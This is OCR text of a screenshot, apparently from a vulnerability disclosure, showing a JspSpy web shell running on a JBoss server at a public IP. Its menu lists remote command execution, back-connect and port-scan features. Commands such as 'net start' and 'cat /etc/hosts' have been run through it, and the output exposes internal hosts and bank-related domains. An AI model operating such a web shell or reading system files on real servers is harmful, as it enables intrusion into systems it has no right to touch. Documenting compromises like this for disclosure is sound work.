 https://180.169.5.227/wooyun/wpp1.jsp
证书错误
JspSpy Private Codz By -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
180.169.5.227 (188.0.71.11) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /ippapp/software/jboss-4.2.3.GA/server/default/./deploy/management/wooyu
Execute
Execute Shell »
Parameter
cat /etc/hosts
Execute
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
188.0.71.11 tx-app01
188.0.71.12 tx-app02
188.0.61.100 www.springframework.org
188.0.61.100 ibatis.apache.org
124.74.244.10 ebank.95559.com.cn
124.74.244.54 pay.95559.com.cn
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org
100%